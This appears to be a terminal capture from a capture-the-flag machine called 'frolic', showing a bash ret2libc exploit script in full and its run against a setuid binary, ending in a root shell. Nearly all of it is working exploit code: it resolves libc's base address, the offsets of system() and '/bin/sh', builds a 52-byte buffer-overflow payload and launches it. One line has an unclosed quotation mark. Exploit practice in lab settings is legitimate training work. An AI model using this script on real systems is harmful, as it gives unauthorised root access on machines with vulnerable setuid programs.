 www-data@frolic:/tmp$ cat ret2libc.sh
#!/bin/bash

# Get all the addresses
TARGET="$(readlink -f $1)"
LIBC_INFO="$(ldd $TARGET | grep libc)
LIBC_BASE="$(awk '{ print $NF }' <<<"$LIBC_INFO" | tr -cd '[x0-9a-f]')"
LIBC_FILE="$(awk '{ print $3 }' <<<"$LIBC_INFO")"
SYSTEM_OFFSET="0x$(readelf -a $LIBC_FILE | grep -m1 "system@" | awk '{ print $2 }')"
SYSTEM_ADDR="$(printf "0x%08x" $((LIBC_BASE + SYSTEM_OFFSET)))"
BIN_SH_OFFSET="$(grep -oba '/bin/sh' $LIBC_FILE | cut -d':' -f1)"
BIN_SH_ADDR="$(printf "0x%08x" $((LIBC_BASE + BIN_SH_OFFSET)))"

# Construct exploit string
RET_ADDR="$(sed -r 's/^0x(..)(..)(..)(..)$/\\x\4\\x\3\\x\2\\x\1/' <<<"$SYSTEM_ADDR")"
PAYLOAD_ADDR="$(sed -r 's/^0x(..)(..)(..)(..)$/\\x\4\\x\3\\x\2\\x\1/' <<<"$BIN_SH_ADDR")"

# Exploit
$TARGET $(perl -e "print 'A' x 52 . \"$RET_ADDR\" . \"JUNK\" . \"$PAYLOAD_ADDR\"")
www-data@frolic:/tmp$ ./ret2libc.sh /home/ayush/.binary/rop
# id
uid=0(root) gid=33(www-data) groups=33(www-data)
#